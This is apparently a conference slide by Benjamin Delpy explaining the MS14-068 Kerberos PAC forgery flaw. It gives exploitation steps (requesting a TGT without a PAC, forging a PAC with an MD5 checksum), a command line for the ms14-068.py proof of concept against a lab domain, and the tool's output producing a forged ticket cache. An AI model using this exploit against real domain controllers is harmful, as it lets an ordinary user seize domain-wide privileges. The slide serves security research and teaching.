 PAC Signature - MS014-68
How to:
1. AS-REQ: Ask a TGT without a PAC (to avoid multiple PAC)
PA-PAC-REQUEST: FALSE
2. TGS-REQ: Make your own PAC with an unkeyed checksum (like MD5) and push it to a vulnerable KDC in a TGS-REQ for
krbtgt Target
• ~ asking for a delegation ticket.)
• The vulnerable KDC will verify it (with MD5 :P) and give you another TGT... with PAC in it
3. TGS-REQ: push again a TGS-REQ for a forwarded krbtgt target (without extra pac this time) to obtain a real delegation
ticket... (not yet implemented in the POC)
• Verified with MD5... signed with HMAC-MD5 by the KDC (or AES, so valid on patched KDC)
python ms14-068.py -u simpleuser@labokiwi.local -s S-1-5-21-2666969376-4225180350-4077551764-1103 -d
dc.labokiwi.local -p waza1234//
[+] Building AS-REQ for dc.labokiwi.local... Done!
[+] Sending AS-REQ to dc.labokiwi.local... Done!
[+] Receiving AS-REP from dc.labokiwi.local... Done!
[+] Parsing AS-REP from dc.labokiwi.local... Done!
[+] Building TGS-REQ for dc.labokiwi.local... Done!
[+] Sending TGS-REQ to dc.labokiwi.local... Done!
[+] Receiving TGS-REP from dc.labokiwi.local... Done!
[+] Parsing TGS-REP from dc.labokiwi.local... Done!
[+] Creating ccache file 'TGT_simpleuser@labokiwi.local.ccache'... Done!
09/12/2014 Benjamin DELPY `gentilkiwi` @ Passwords 2014 benjamin@gentilkiwi.com ; blog.gentilkiwi.com 56